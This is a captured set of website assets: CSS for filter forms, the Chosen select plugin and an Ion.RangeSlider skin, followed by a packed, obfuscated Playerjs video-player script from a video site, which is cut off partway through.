.flex-2 > * {display:inline-block; width:48%;}
.flex-3 > * {display:inline-block; width:32%;}
.flex-4 > * {display:inline-block; width:23%;}
.fb-sel select {width:100%;}
.fb-submit input[type="button"] {display:inline-block; text-align:center;}
.fb-submit input[type="button"]:hover {background-color:#fac905;}
.fb-check {margin-bottom:5px;}
.fb-check input {margin:0 5px 0 0; vertical-align:middle; display:inline-block; position:relative; top:-2px;}
.filter-wrap select {height:30px; background-color:#fff; color:#222;}

/*!
Chosen by Patrick Filler for Harvest, http://getharvest.com Version 1.5.1
*/

/* @group Base */
.chosen-container {position: relative; display: inline-block; vertical-align: middle; font-size: 13px;
-webkit-user-select: none; -moz-user-select: none; user-select: none; width:100% !important;}
.search-field .default {width:100% !important;}
.flex-2 > * {display:inline-block; width:48% !important;}
.chosen-container .chosen-drop {position: absolute; top: 100%; left: -9999px; z-index: 1010; width: 100%;
border: 1px solid #e3e3e3; border-top: 0; background: #fff; color:#222; box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);}
.chosen-container.chosen-with-drop .chosen-drop {left: 0;}
.chosen-container a {cursor: pointer;}
.chosen-container .search-choice .group-name, .chosen-container .chosen-single .group-name {
margin-right: 4px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-weight: normal; color: #ccc;}
.chosen-container .search-choice .group-name:after, .chosen-container .chosen-single .group-name:after {
content: ":"; padding-left: 2px; vertical-align: top;}

/* @group Single Chosen */
.chosen-container-single .chosen-single {position: relative; display: block; overflow: hidden; padding: 0 0 0 8px;
height:30px; line-height:30px; background-color:#f2f2f2; box-shadow:0 0 0 1px #e3e3e3; white-space: nowrap; border-radius:4px;}
.chosen-container-single .chosen-default {color: #222;}
.chosen-container-single .chosen-single span {display: block; overflow: hidden; margin-right: 26px; text-overflow: ellipsis; white-space: nowrap;}
.chosen-container-single .chosen-single-with-deselect span {margin-right: 38px; color:#222;}
.chosen-container-single .chosen-single abbr {position: absolute; top:10px; right: 26px; display: block; width: 12px; height: 12px;
background: url('../images/chosen-sprite.png') -42px 1px no-repeat; font-size: 1px;}
.chosen-container-single .chosen-single abbr:hover {background-position: -42px -10px;}
.chosen-container-single.chosen-disabled .chosen-single abbr:hover {background-position: -42px -10px;}
.chosen-container-single .chosen-single div {position: absolute; top: 8px; right: 0; display: block; width: 18px; height: 18px;}
.chosen-container-single .chosen-single div b {display: block; width: 100%; height: 100%;
background: url('../images/chosen-sprite.png') no-repeat 0px 2px; position:relative; top:-4px;}
.chosen-container-single .chosen-search {position: relative; z-index: 1010; margin: 0; padding: 3px 4px; white-space: nowrap;}
.chosen-container-single .chosen-search input[type="text"] {margin: 1px 0; padding: 4px 20px 4px 5px; width: 100%; height: auto;
outline: 0; border: 1px solid #000;
background: white url('../images/chosen-sprite.png') no-repeat 100% -20px; background: url('../images/chosen-sprite.png') no-repeat 100% -20px;
font-size: 1em; font-family: sans-serif; line-height: normal; border-radius: 0;}
.chosen-container-single .chosen-drop {margin-top: -1px; border-radius: 0 0 4px 4px; background-clip: padding-box;}
.chosen-container-single.chosen-container-single-nosearch .chosen-search {position: absolute; left: -9999px;}

/* @group Results */
.chosen-container .chosen-results {color: #222; position: relative; overflow-x: hidden; overflow-y: auto; margin: 0 4px 4px 0;
padding: 0 0 0 4px; max-height: 240px; -webkit-overflow-scrolling: touch;}
.chosen-container .chosen-results li {display: none; margin: 0; padding: 5px 6px; list-style: none;
line-height: 15px; word-wrap: break-word; -webkit-touch-callout: none;}
.chosen-container .chosen-results li.active-result {display: list-item; cursor: pointer;}
.chosen-container .chosen-results li.disabled-result {display: list-item; color: #ccc; cursor: default;}
.chosen-container .chosen-results li.highlighted {background-color: #fac905; color: #000;}
.chosen-container .chosen-results li.no-results {color: #ccc; display: list-item; background: #444;}
.chosen-container .chosen-results li.group-result {display: list-item; font-weight: bold; cursor: default;}
.chosen-container .chosen-results li.group-option {padding-left: 15px;}
.chosen-container .chosen-results li em {font-style: normal; text-decoration: underline;}

/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {position: relative; overflow: hidden; margin: 0; padding: 0 5px; color:#222;
width: 100%; height: auto !important; height: 1%; background-color:#f2f2f2; box-shadow:0 0 0 1px #e3e3e3; cursor: text; border-radius:4px;}
.chosen-container-multi .chosen-choices li {float: left; list-style: none;}
.chosen-container-multi .chosen-choices li.search-field {margin: 0; padding: 0; white-space: nowrap;}
.chosen-container-multi .chosen-choices li.search-field input[type="text"] {margin: 1px 0; padding: 0;
height:30px; color:#222; outline: 0; border: 0 !important; background: transparent !important; box-shadow: none;}
.chosen-container-multi .chosen-choices li.search-choice {position: relative; margin: 3px 5px 3px 0; padding: 0 20px 0 5px;
border: 1px solid #fac905; max-width: 100%; border-radius: 3px; background-color: #fac905; color:#000; line-height:24px; height:24px; cursor: default;}
.chosen-container-multi .chosen-choices li.search-choice span {word-wrap: break-word;}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {position: absolute; top: 4px; right: 3px;
display: block; width: 12px; height: 12px; background: url('../images/chosen-sprite.png') -42px 1px no-repeat; font-size: 1px;}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {background-position: -42px -10px;}
.chosen-container-multi .chosen-choices li.search-choice-disabled {padding-right: 5px;
border: 1px solid #ccc; background-color: #e4e4e4; color: #666;}
.chosen-container-multi .chosen-choices li.search-choice-focus {background: #d4d4d4;}
.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {background-position: -42px -10px;}
.chosen-container-multi .chosen-results {margin: 0; padding: 0;}
.chosen-container-multi .chosen-drop .result-selected {display: list-item; color: #ccc; cursor: default;}

/* @group Active  */
.chosen-container-active .chosen-single {box-shadow: 0 0 0 1px #fac905;}
.chosen-container-active.chosen-with-drop .chosen-single {box-shadow: 0 0 0 1px #fac905;}
.chosen-container-active.chosen-with-drop .chosen-single div {border-left: none; background: transparent;}
.chosen-container-active.chosen-with-drop .chosen-single div b {background-position: -18px 2px;}
.chosen-container-active .chosen-choices {box-shadow: 0 0 0 1px #fac905;}
.chosen-container-active .chosen-choices li.search-field input[type="text"] {color: #222 !important;}

/* @group Disabled Support */
.chosen-disabled {opacity: 0.5 !important; cursor: default;}
.chosen-disabled .chosen-single {cursor: default;}
.chosen-disabled .chosen-choices .search-choice .search-choice-close {cursor: default;}


/* Ion.RangeSlider css version 2.0.3 Denis Ineshin | IonDen.com */

.irs {position: relative; display: block; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none;
-moz-user-select: none; -ms-user-select: none; user-select: none;}
.irs-line {position: relative; display: block; overflow: hidden; outline: none !important;}
.irs-line-left, .irs-line-mid, .irs-line-right {position: absolute; display: block; top: 0;}
.irs-line-left {left: 0; width: 11%;}
.irs-line-mid {left: 9%; width: 82%;}
.irs-line-right {right: 0; width: 11%;}
.irs-bar {position: absolute; display: block; left: 0; width: 0;}
.irs-bar-edge {position: absolute; display: block; top: 0; left: 0;}
.irs-shadow {position: absolute; display: none; left: 0; width: 0;}
.irs-slider {position: absolute; display: block; cursor: default; z-index: 1;}
.irs-slider.single {}
.irs-slider.from {}
.irs-slider.to {}
.irs-slider.type_last {z-index: 2;}
.irs-min {position: absolute; display: block; left: 0; cursor: default;}
.irs-max {position: absolute; display: block; right: 0; cursor: default;}
.irs-from, .irs-to, .irs-single {position: absolute; display: block; top: 0; left: 0; cursor: default; white-space: nowrap;}
.irs-grid {position: absolute; display: none; bottom: 0; left: 0; width: 100%; height: 20px;}
.irs-with-grid .irs-grid {display: block;}
.irs-grid-pol {position: absolute; top: 0; left: 0; width: 1px; height: 8px; background: #000;}
.irs-grid-pol.small {height: 4px;}
.irs-grid-text {position: absolute; bottom: 0; left: 0; white-space: nowrap; text-align: center;
font-size: 9px; line-height: 9px; padding: 0 3px; color: #000;}
.irs-disable-mask {position: absolute; display: block; top: 0; left: -1%; width: 102%; height: 100%;
cursor: default; background: rgba(0,0,0,0.0); z-index: 2;}
.irs-disabled {opacity: 0.4;}
.lt-ie9 .irs-disabled {filter: alpha(opacity=40);}
.irs-hidden-input {position: absolute !important; display: block !important; top: 0 !important; left: 0 !important;
width: 0 !important; height: 0 !important; font-size: 0 !important; line-height: 0 !important; padding: 0 !important;
margin: 0 !important; outline: none !important; z-index: -9999 !important; background: none !important;
border-style: solid !important; border-color: transparent !important;}


/* Ion.RangeSlider, Nice Skin */

.irs-line-mid, .irs-line-left, .irs-line-right, .irs-bar, .irs-bar-edge, .irs-slider {}
.irs {height: 40px;}
.irs-with-grid {height: 60px;}
.irs-line {height: 8px; top: 25px;}
.irs-line-left {height: 8px; background-color:#ddd; border-radius:4px 0 0 4px;}
.irs-line-mid {height: 8px; background-color:#ddd;}
.irs-line-right {height: 8px; background-color:#ddd; border-radius:0 4px 4px 0;}
.irs-bar {height: 8px; top: 25px; background-color:#ccc; border-radius:4px;}
.irs-bar-edge {top: 25px; height: 8px; width: 11px; background-color:#ccc;}
.irs-shadow {height: 1px; top: 34px; background: #000; opacity: 0.15;}
.irs-slider {width: 16px; height: 16px; top: 21px; background-color:#8bb917; border-radius:0%}
.irs-slider.state_hover, .irs-slider:hover {background-position: 0 -150px;}
.irs-min, .irs-max {color: #999; font-size: 10px; line-height: 1.333; text-shadow: none;
top: 0; padding: 1px 3px; background: rgba(0,0,0,0.1); -moz-border-radius: 3px; border-radius: 3px;}
.lt-ie9 .irs-min, .lt-ie9 .irs-max {background: #ccc;}
.irs-from, .irs-to, .irs-single {color: #fff; font-size: 10px; line-height: 1.333; text-shadow: none;
padding: 1px 5px; background: rgba(0,0,0,0.3); -moz-border-radius: 3px; border-radius: 3px;}
.lt-ie9 .irs-from, .lt-ie9 .irs-to, .lt-ie9 .irs-single {background: #999;}
.irs-grid-pol {background: #99a4ac;}
.irs-grid-text {color: #99a4ac;}
.irs-disabled {}







--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://hentasis1.top/engine/modules/playerjs/playerjs_default.js
body_size: 194164
content:
//	Playerjs.com 16.1.8ы
//	06.12.2021 18:09:34
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1X.6W){B 6W=[];B i6}if(1X[\'Ct\']){1G(Ct,1)};E yE(3t){B o={1E:I,kG:[],pf:[],hy:\'If\',Ie:zC,Ii:zB,7A:\'16.1.8ы\',fx:[\'7Q\',\'\'],hz:\'\',2c:I,8h:I,bC:I,I7:I,d2:I,5C:I,8n:I,8M:I,u:\'#I6#Ib#Ia#Ij#Ik#It#gB#Is#Iu#Ir#Ip#gB#HC#HE#HQ#I0#gB#HZ#I1#I2#HY#gB#HX#HS#HT#HV#Iy#Ja#gB#Jd#Je==\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx???x=J8???=\',p:\'{J3}\',J2:-1,qi:"CA",dF:"//CA.9L",6E:[],dt:H,pr:H,ga:I,ab:I,hi:[],J7:I,cQ:\'//.91//\',2t:[],8i:[],8S:[],3c:[],kn:[],bw:[],lv:0,tB:I,6k:I,1D:I,ob:I,8Z:I,ni:\'<CC>\',gG:\'</CC>\',gn:1X.d4.Y<2A&&1X.d4.1b<2A,oZ:[],J6:[],5l:{\'1C\':1,\'z3\':1,\'wz\':1,\'fu\':1,\'jJ\':0},9B:[],ox:0,5B:I,7w:I,f1:I,nH:I,Jf:[],9F:I,aX:0,hM:I,pK:1W,h1:1W,va:I,Ci:E(x){B a;O a},Jg:0,uN:4T,4h:I,c0:I,sQ:1T.sQ,d:9y.oN,i7:9y.oN,9p:9y.9p,kQ:9y.9p.K("kQ")==0,Jp:{},oA:\'Jq-CE.9L/CE.js\',fd:["Ci","BY"],4U:[],Js:[],Jn:[],dV:1,lB:[],BY:E(x){B a;O a},19:0,n2:0,56:I,dk:-1,9q:3,Jl:0,rG:0,ae:0,3p:{x:1,y:1,x0:1,y0:1},bM:["eY","f0","eX","ha","hb","hc","h7","b6","aQ","md"],ji:["II","IH","IJ","IK"],eR:0,IL:0,sA:0,xI:0,cG:0,y8:[],bf:[\'6X\',\'cm\',\'k9\',\'6z\'],IC:[],lf:H,rf:[],kf:0,ws:"w"+"s",m8:I,nF:[I,I,I]};B dS={U:{w:20,h:20,1f:"-",IM:"-",a:1,6V:-1,1v:"3O",1F:"",1C:1,fX:-1,ak:0,2v:1,1t:"",1H:"",47:"IN",fk:12,gI:0,1k:"V",2R:"0 3 0 3",cg:"0 0 0 0",2x:1,ge:"0 0 0 0",IW:0,g1:1,bg:0,mt:0,Bi:0,5U:1,7W:-1,4D:"3E",9f:-1,e0:"0 0 0 0",rR:-1,rO:"3O",9V:-1,jP:-1,5K:"1N",4b:"og",2v:0,hw:"3E",hv:0.7,tN:0,tL:"3O",hn:"3 5 3 5",IY:"0 0 0 0",IQ:1,tM:"nu-nI",tS:11,tQ:0,2N:"",AJ:5,AH:0,3l:0,IR:2,IS:2,Aa:0.2,A0:0,zQ:0.1,eE:0,Jt:"GJ",GG:1,GC:5,Ac:"3E",Ab:"3O",zR:"3O",Ae:1,AY:1,s5:1,6L:0,3r:0,ec:20,cI:"<2g Y=\'20\' 1b=\'20\'><g><bU ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4O=\'#eS\'/></g></2g>",vv:1,nm:-1,hH:0,nl:1,sd:-1,GF:0.1,eO:0,2Q:"",DX:0,Es:"og",2T:"",Gr:Cf,Gc:Cf,A7:0,5y:0,5x:"3O",zS:0,zT:"3E",zM:9,ra:"0 0 10 0",r9:"0 0 0 0",zN:0}};E Dd(){O H;o.Df=H}E bH(s){if(s.K(\'.\')==-1){s=s.1r(1);s2=\'\';X(i=0;i<s.S;i+=3){s2+=\'%u0\'+s.6y(i,i+3)}s=GX(s2)}O s};E Da(){if(o.u!=\'\'){v=9E(v,4V.6u(ca(o.u)))}if(3t.K("#"+v.9c)==0){3u{3t=4V.6u(o[o.fd[0]](3t))}2V(e){}}F{if(3t.K("#"+v.aD)==0){3u{3t=4V.6u(o[o.fd[1]](3t))}2V(e){}}}}E 7f(x,y){}E mJ(y,1d){}B qz=E(){B bi=1L("1Y");o.1M.1K(bi);P(bi,{\'1k\':\'2e\',\'18\':0,\'1g\':0,\'Y\':\'1l%\',\'1b\':30,\'2y-1v\':v.CV,\'1z\':v.CU,\'2o\':\'1N\'});B x=1L("1Y");o.1M.1K(x);P(x,{\'1k\':\'2e\',\'18\':0,\'1g\':0,\'Y\':\'1l%\',\'1v\':v.CP,\'47-3A\':v.CT,\'2S\':(v.CR+\'px \'+v.CS+\'px\'),\'2o\':\'1N\'});G.91=E(1H,n){x.1P=1H;5V(x);P(bi,{\'1b\':x.2U,\'2o\':\'4p\'});bi.C.4X="GS";X(B i=0;i<x.dq(\'a\').S;i++){x.dq(\'a\')[i].C.1v=\'#eS\'}if(n){1G(G.mu,2A*n)}x.C.4X="Hj"};G.mu=E(){2Z(x);2Z(bi)}};2p(E(w,i,s,e){B 9k=0;B 8o=0;B em=0;B d7=[];B cN=[];m7(H){if(9k<5)cN.2O(w.5Y(9k));F if(9k<w.S)d7.2O(w.5Y(9k));9k++;if(8o<5)cN.2O(i.5Y(8o));F if(8o<i.S)d7.2O(i.5Y(8o));8o++;if(em<5)cN.2O(s.5Y(em));F if(em<s.S)d7.2O(s.5Y(em));em++;if(w.S+i.S+s.S+e.S==d7.S+cN.S+e.S)1j}B C7=d7.lW(\'\');B C6=cN.lW(\'\');8o=0;B qQ=[];X(9k=0;9k<d7.S;9k+=2){B qN=-1;if(C6.9K(8o)%2)qN=1;qQ.2O(7a.r3(2K(C7.1r(9k,2),36)-qN));8o++;if(8o>=cN.S)8o=0}O qQ.lW(\'\')}(\'Hh\',\'Hs\',\'Hv\',\'Hy\'));B v={1u:0,pF:0,mF:"#3E",3b:0,Di:1,7x:"#3E",4D:"#3O",6L:0,cT:1,mQ:1,3o:0,xz:1,df:0,1y:{LX:0,1v:"3E",a:"0.4",h:34,iq:1,1p:1,iM:1,cC:0,iy:3,8y:0,jT:3,5K:"1N",1k:"2J",2R:"0 0 0 0",6L:0,gd:0,9R:\'\'},26:{on:1,f:1,r:1,m:1,4a:5,rj:"4a",8E:1,rl:"1R",lF:0,FH:1,rV:1,cv:0.2},17:{4D:"3E",9f:"n0",5U:0.9,7W:-1,1k:"18",2R:"0 0 0 0",2S:"7 15 7 15",1v:"3O",47:"DN, DB, nu-nI",fk:12,5c:10,gI:0,5x:"DD",o7:1,7x:"LS",a:1,6V:-1,LT:0,M5:1l,M6:Mf,Mg:1,qF:1,EN:"M7",qD:"3E",qJ:-1,Ma:-1,Fm:0,6r:3,i0:16,FK:"Mb",6L:0,hu:1,j9:1,jb:"3O",nS:0,nU:"3E",DU:1,Fc:0,Fg:"n0",jv:0,j0:4T,ep:0,9l:0,G7:0,Gl:0,eH:1,3D:0,hX:50,pU:0,jQ:1,dj:Lv,mH:0,su:"n0",sz:"0 0 0 0",i4:30,7x:"CX"},1h:{4D:"3E",9f:"Lz",5U:0.7,7W:-1,47:"DN, DB, nu-nI",1k:"2J-2h",2R:"0 0 0 0",2S:"7 10 7 15",1v:"3O",fk:12,i0:16,5c:10,gI:0,Ln:"3O",5x:"DD",a:1,1C:5,6V:-1,rh:1,6r:3,hu:1,j9:1,jb:"3O",jv:0,j0:4T,6L:0,Lp:1,Lq:"4G",52:1,Ls:"6G",Ju:1,Lr:"2j",LB:0,LL:"6b",LM:0,LN:"4I",i4:30,7x:"CX"},Co:{1k:"2J-2h",2R:"0 10 50 0"},1R:0.8,pv:1,lM:1,ap:0,5m:0,wI:1,4W:0,4n:0,Ed:0,E8:0,3M:0,pR:1,jB:0,sB:0,sW:0,iw:\',\',hg:\';\',bK:\'//\',gk:\'4O\',jN:1,kF:-1,yN:0,LJ:\'20 0 0 20\',LI:\'1g-18\',LD:1l,LC:1l,LE:-1,rz:0,wV:1,CV:"mw",CP:"3O",CR:5,CS:10,CU:1,CT:10,lv:0,tJ:1,vl:1,gw:1,51:\'MW\',rb:0,hL:\'7X\',hB:1,F6:0,Fp:0,Ep:0,8k:1,bn:1,Eh:5,9m:0,xa:1,r6:0,uF:5,MX:0,MZ:0,MO:0,kL:1,yl:1,G2:0,x5:0,MQ:0,p2:1,nv:0,2P:"vY",MS:BD,lQ:\'1l%\',ga:0,wl:{7H:1,2i:0,iK:0,4S:0,1E:1,ot:0,ov:0,om:0,Nb:0,Nc:0,N7:0},vN:{7H:1,2i:0,iK:0,4S:0,1E:1,ot:0,ov:0,om:0},N3:1l,ti:1,er:1,mf:14,eY:\'1l%\',x8:1,mb:20,xi:1,hb:0.7,wX:2,uo:3,b6:10,f0:"3O",eX:"FL",ha:"3E",hc:0,h7:ia,r0:1,aQ:0,ro:1,8J:1,N2:1,N4:0.3,N5:3,N6:4,MN:5,MM:0,Mu:Mt,Mv:zX,zk:0,zl:1,tD:1,dM:1,Dt:1,rI:0,hP:Mw,ug:90,ue:0,Aq:1,Av:"n0",Ap:0,Aw:1,9c:\'2\',aD:\'3\',Mx:10,Ms:1,Mr:1,Mm:-1,Ml:1,Mn:1,Mo:-1,Mq:0,Mp:1,MH:0,MJ:1,ML:0,MA:1,MC:0,Lm:1,Ll:0,K7:1,K6:0,K8:1,K5:0,te:1,JZ:0,JY:0,K3:1,K2:0,Kb:1,Kc:"#3O",Kl:"#3E",Kk:"#3E",Km:"#3O",Kn:"#3E",Ko:"#3O",Kj:"#3E",Ke:"#3O",Kd:"#3E",Kg:"#3O",Kh:"#3E",JX:"#3O",JW:1,JE:0,JD:1,JF:0.5,JG:"#3O",JH:"#3E",JC:1,JB:1,Jw:1,Jv:1,Jx:1,Jy:10,JA:-1,Jz:1,JI:1,JJ:0,jj:0,JS:"or",JR:"or",JV:"or",JK:"or",JM:"50%",JN:-1,Kq:0,L4:-1,L5:0,L6:0,Dq:1,Dp:0,z2:30,L1:2,wZ:10,xj:0,KZ:30,Cq:1,Cr:1,6j:0,2n:{on:0,4D:"3E",3b:0,d8:2,7x:"3E",1k:"18",2R:"20 0 0 20",Y:qg,1p:0}};v.n6="ru";B 7u=E(is){B i;B C=[];B f=[];B b7=[];B KV=[];B 5N=[];B 7z=[];B 1S=[];B f2=[];B hk=[];B KW=[];B 4l=[];B 5A=[];B 5v=[];B cn=[];B cY=I;B 2w;B fr=-1;B 4Q=H;B 1c=is;B 17;B 5m=[];B dg=[];B 3B=\'\';B dG=\'\';B 5M=-1;B fH=I;B KY=I;B kz=I;B kP=I;B dI=I;B fU=I;B kI;B sH;B l4;B iy;B qk;B hC=[];B 7e=[];B jl=0;B ai=0;B 5S="2x";B 9N=(o.1n.2r?"ee":"mm");B 9S=(o.1n.2r?"ef":"lU");C=9E(C,v[is]);C=4J(v[is],\'2R\',\'2R\');if(C.mH==0){C.sz="0 0 0 0"}C=4J(v[is],\'e0\',\'sz\');C=4J(v[is],\'2S\',\'2S\');C.jO=0;B fN="<2g C=\'2R-1g:ce\' Y=\'"+C.6r*2+"\' 1b=\'"+(C.6r*2>C.5c?(C.6r*2):C.5c)+"\' 3T:42=\'3w://3S.w3.3V/7s/42\' 3T=\'3w://3S.w3.3V/44/2g\'><g><bU ry=\'"+(C.6r)+"\' rx=\'"+C.6r+"\' cy=\'"+(C.6r*2>C.5c?(C.6r):(C.5c/2))+"\' cx=\'"+C.6r+"\' 4O=\'#"+C.5x+"\'/></g></2g>";B FM="<2g Y=\'"+C.6r*2+"\' 1b=\'"+C.5c+"\' 3T:42=\'3w://3S.w3.3V/7s/42\' 3T=\'3w://3S.w3.3V/44/2g\' ><g><bU ry=\'"+(C.6r-1)+"\' rx=\'"+(C.6r-1)+"\' cy=\'"+(C.5c/2+2)+"\' cx=\'"+C.6r+"\' 4g=\'#"+C.5x+"\' 4g=\'1\' 4O-1z=\'0\'/></g></2g>";B xx=4;B Ew="<5L C=\'2o:bE-4p;\'><2g Y=\'"+(xx+2)+"\' 1b=\'"+(C.5c)+"\' 3T:42=\'3w://3S.w3.3V/7s/42\' 3T=\'3w://3S.w3.3V/44/2g\'><g><2F x1=\'1\' y1=\'"+(C.5c/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.5c/2)+"\' 4g=\'#"+C.1v+"\' 4g-Y=\'1\' 4g-eN=\'4i\'/><2F x1=\'"+xx+"\' y1=\'"+(C.5c/2)+"\' x2=\'1\' y2=\'"+(C.5c/2+xx)+"\' 4g=\'#"+C.1v+"\' 4g-Y=\'1\' 4g-eN=\'4i\'/></g></2g></5L>";B ib="<5L C=\'2o:bE-4p;\'><2g Y=\'"+(xx+10)+"\' 1b=\'"+(C.5c+1)+"\' 3T:42=\'3w://3S.w3.3V/7s/42\' 3T=\'3w://3S.w3.3V/44/2g\' C=\'iZ:18\'><g><2F x1=\'1\' y1=\'"+(C.5c/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5c/2-xx+2)+"\' 4g=\'#"+C.1v+"\' 4g-Y=\'1\' 4g-eN=\'4i\' /><2F x1=\'1\' y1=\'"+(C.5c/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5c/2+xx+2)+"\' 4g=\'#"+C.1v+"\' 4g-Y=\'1\' 4g-eN=\'4i\'/></g></2g></5L>";B 7x="4f("+(C.7x?fv(C.7x.2a("#","")):\'\')+\',\'+3Q(C.Eo,1)+")";B 1I=1L("1Y");o.1M.1K(1I);P(1I,{\'6D\':\'3l\',\'2o\':\'4p\',\'1z\':0,\'3b-6C\':C.6L});B gs={};X(B i in o.5l){if(o.5l.2q(i)){gs[o.5l[i]]=-1}}if(is=="1h"){1I.C.4X=1l}F{1I.C.4X=99}B 1a=1L("1Y");if(o.gn){C.Bj>0?C.fk=C.Bj:\'\';C.Bl>0?C.dj=C.Bl:\'\';C.Bm>0?C.hX=C.Bm:\'\'}P(1a,{\'1k\':\'fp\',\'1g\':0,\'18\':0,\'2o\':\'4p\',\'Y\':\'1l%\',\'2S-1g\':C.94,\'2S-2h\':C.6R+20,\'2S-2J\':C.9n,\'2S-18\':C.6S,\'1v\':C.1v,\'47-3A\':C.fk*3Q(v.7N,1),\'47-hq\':fm(C.47),\'hD-dH\':C.gI+\'px\'});if(o.1n.6t){P(1a,{\'8G-Y\':Bo})}if(is!=="17"){P(1a,{\'6D-y\':\'9o\'})}1I.1K(1a);if(C.3D!=1){B 7h=1L("1Y");P(7h,{\'2o\':\'4p\',\'6D\':\'3l\',\'3b-6C\':C.6L});if(C.3D!=1){if(o.1n.6t){P(7h,{\'8G-Y\':Bo})}}1a.1K(7h)}3X(1a,{id:(v.id+"6d"+is)});if(is=="17"){if(C.3D==1){P(1a,{\'Y\':\'1l%\',\'2S-2h\':C.6R,\'2S-2J\':C.9n+20,\'6D-x\':\'9o\',\'aw-8E\':\'do\'});P(1I,{\'Y\':o.3f-C.4s-C.3R,\'1b\':C.hX+C.94+C.9n})}F{P(1a,{\'6D-y\':\'9o\'});if(C.FC==1){jr()}}if(C.mH==1){P(1I,{\'2y-1v\':C.su})}if(v.17.3m==1){2Z(1I)}}if(C.hu==1){B 5n=1L("1Y");B ag=fv(C.mH==1?C.su:C.4D);if(C.3D==1){iT(5n,\'to 2h, 4f(\'+ag+\',\'+(C.5U*1+0.3)+\'), 4f(\'+ag+\',0)\',\'18\',12,5,7,10,7,10,12,15);5n.1w(5S,F0)}F{iT(5n,\'to 2J, 4f(\'+ag+\',\'+(C.5U*1+0.3)+\'), 4f(\'+ag+\',0)\',\'1g\',5,12,10,7,10,7,15,12);5n.1w(5S,EZ)}B 5o=1L("1Y");if(C.3D==1){iT(5o,\'to 18, 4f(\'+ag+\',\'+(C.5U*1+0.3)+\'), 4f(\'+ag+\',0)\',\'2h\',8,5,13,10,13,10,8,15);5o.1w(5S,EW)}F{iT(5o,\'to 2J, 4f(\'+ag+\',0), 4f(\'+ag+\',\'+(C.5U*1+0.3)+\')\',\'2J\',5,8,10,13,10,13,15,8);5o.1w(5S,EY)}5n.1w("mm",hr);5n.1w("lU",hr);5o.1w("mm",hr);5o.1w("lU",hr);1a.1w("tE",Bx);5n.1w("9e",ao);5o.1w("9e",ao);1I.1K(5n);1I.1K(5o);46(sH);sH=7p(EG,2A)}1a.1w(9N,BL);1a.1w(9S,sP);if(is=="1h"){X(B i=1;i<11;i++){if(J(v["8T"+is][is+i])){v.1h[is+i]=v["8T"+is][is+i];if(J(v["8T"+is][is+i+"1Q"])){v.1h[is+i+"1Q"]=v["8T"+is][is+i+"1Q"]}if(J(v["8T"+is][is+i+"1f"])){v.1h[is+i+"1f"]=v["8T"+is][is+i+"1f"]}}if(J(v.1h[is+i])){if(v.1h[is+i]==1){b4(\'f\',i);bt(f[i],b7[i],5N[i],7z[i]);if(!J(v.1h[is+i+"1f"])){v.1h[is+i+"1f"]="4I"}5N[i].1P=2I(v.1h[is+i+"1f"]);if(J(v.1h[is+i+"1Q"])){if(v.1h[is+i+"1Q"]!=\'\'){5N[i].1P=v.1h[is+i+"1Q"]}}if(v.1h[is+i+"1f"]=="2Y"){o.kC=H}1S[i]=v.1h[is+i+"1f"];7D(i);if(1S[i]in o.5l){gs[1S[i]]=i}f[i].1w(9N,6f);f[i].1w(9S,5G);f[i].1w(5S,am);f[i].1w("9e",ao);if(v.1h[is+i+"1p"]==1){P(f[i],{"1b":0})}}}}}E Bx(x){if(is=="17"&&C.3D==1&&x){if(x.v9==0&&x.et!=0){1a.ah-=x.et;x.8N()}}46(l4);l4=7p(sP,i2);9U()}E BL(){o.3y=H}E sP(){if(C.dJ==1){3j(o.dE);o.dE=1G(E(){if(!o.3y){a1()}},(v.1h.eF>0?v.1h.eF*2A:(o.1n.tv?44:2A)))}o.3y=I}E 6f(1d){if(o.2c){o.5b?o.W.5b(I):\'\'}B i=1d.4b.7m(\'ku\');B x;if(i){x=\'f\'}F{if(1d.4b.7m(\'af\')){i=1d.4b.7m(\'af\');x=\'f2\'}}if(i){i=2K(i);B fA=I;if(J(2p(x)[i])){if(C.7W>-1){P(2p(x+\'bg\')[i],{\'1z\':C.7W})}if(C.6V>-1){P(2p(x+\'1Q\')[i],{\'1z\':C.6V});P(2p(x+\'5y\')[i],{\'1z\':C.6V})}if(is=="17"){if(1S[i].K("17")==0){B id=1S[i].1r(8);if(3B==id||dG==id){P(2p(x+\'1Q\')[i],{\'1v\':C.5x});P(2p(x+\'5y\')[i],{\'1v\':C.5x});fA=H}F{P(2p(x+\'1Q\')[i],{\'1v\':C.1v})}}}if(C.uQ==1&&J(C.kS)&&fA){}F{P(2p(x+\'bg\')[i],{\'6A\':C.9f})}}}};E 5G(1d){if(o.2c){o.5b?o.W.5b(H):\'\'}B i=1d.4b.7m(\'ku\');B x;B fA=I;46(fS);9U();if(i){x=\'f\'}F{if(1d.4b.7m(\'af\')){i=1d.4b.7m(\'af\');x=\'f2\'}}if(i){if(J(2p(x)[i])){if(C.7W>-1){P(2p(x+\'bg\')[i],{\'1z\':C.5U,"4Y":"1z 0.1s 2X"})}if(C.6V>-1){P(2p(x+\'1Q\')[i],{\'1z\':C.a,"4Y":"1z 0.1s 2X"});P(2p(x+\'5y\')[i],{\'1z\':C.a,"4Y":"1z 0.1s 2X"})}if(is=="17"){if(1S[i].K("17")==0){B 